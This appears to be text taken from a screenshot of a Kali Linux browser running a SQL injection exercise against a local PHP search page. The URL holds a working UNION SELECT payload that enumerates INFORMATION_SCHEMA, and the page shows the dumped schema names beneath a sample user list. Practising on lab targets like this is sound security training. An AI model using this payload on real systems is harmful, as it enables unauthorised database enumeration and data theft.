 localhost/SQL/search.php?name_search=' UNION SELECT NULL,SCHEMA_NAME,NULL,NULL FROM INFORMATION_SCHEMA.SCHEMATA-- -
INJECTION Kali Docs Kali Forums New Tab Kali NetHunter Exploit-DB Google Hacking DB OffSec
Lista De Usuarios Ingresa nombre Search
ID Nombre Dirección Telefono
1 Johnny Alangasi 0999999998
2 Juan Alangasi 0998888888
3 Pedro Tumbaco 0992222222
4 Cindy Conocoto 0995555555
5 Paola Condado 0958854595
information_schema
mysql
performance_schema
sistema